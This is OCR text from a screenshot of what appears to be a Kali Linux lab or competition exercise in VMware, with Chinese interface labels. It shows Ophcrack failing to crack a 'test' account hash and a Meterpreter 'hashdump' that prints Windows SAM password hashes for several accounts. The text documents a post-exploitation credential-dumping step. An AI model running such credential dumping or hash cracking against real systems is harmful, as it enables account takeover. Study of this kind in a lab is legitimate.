 Workstation
V) 虚拟机(M) 选项卡(T) 帮助(H)
主页 Kali_Linux 竞赛平台靶机 我的计算机
应用程序 位置 Ophcrack 星期一 12:52 1
ophcrack
1 添加MD5 2 开始解密
Load Delete Save Tables Crack Help Exit About
Progress Statistics Preferences
User LM Hash NT Hash LM Pwd 1
test 44efce164ab921caaad3b435b51404ee 32ed87bdb5fdc5e9cba88547376818d4 not found
Table Status Preload Progress
可以添加彩虹表
Preload: done Brute force: done Pwd found: 0/1 Time elapsed: 0h 0m 5s
请将鼠标指针移入其中或按 Ctrl+G。
meterpreter >
meterpreter > hashdump
Administrator:500:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
HelpAssistant:1000:0196bceda090e1da25b957dc8f469eeb:34003677b42c41022c9822746774ab60:::
Owner:1003:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
SUPPORT_388945a0:1002:aad3b435b51404eeaad3b435b51404ee:71ad87a381232c3405771cd2d10370ec:::
test:1004:44efce164ab921caaad3b435b51404ee:32ed87bdb5fdc5e9cba88547376818d4:::
meterpreter >
渠道 转移规则